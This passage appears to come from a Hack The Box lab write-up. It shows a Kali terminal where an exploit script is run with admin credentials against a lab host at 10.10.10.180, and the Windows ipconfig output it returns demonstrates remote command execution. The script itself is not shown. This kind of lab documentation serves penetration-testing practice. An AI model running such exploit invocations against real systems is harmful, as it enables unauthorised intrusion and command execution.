 kali@kali:~/Desktop$ sudo python exploit.py  -u admin@htb.local -p baconandcheese -i http://10.10.10.180/ -c ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
   Connection-specific DNS Suffix  . :
   IPv6 Address. . . . . . . . . . . : dead:beef::955d:9ac2:3b5f:78de
   Link-local IPv6 Address . . . . . : fe80::955d:9ac2:3b5f:78de%13
   IPv4 Address. . . . . . . . . . . : 10.10.10.180
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:d891%13
                                       10.10.10.2
kali@kali:~/Desktop$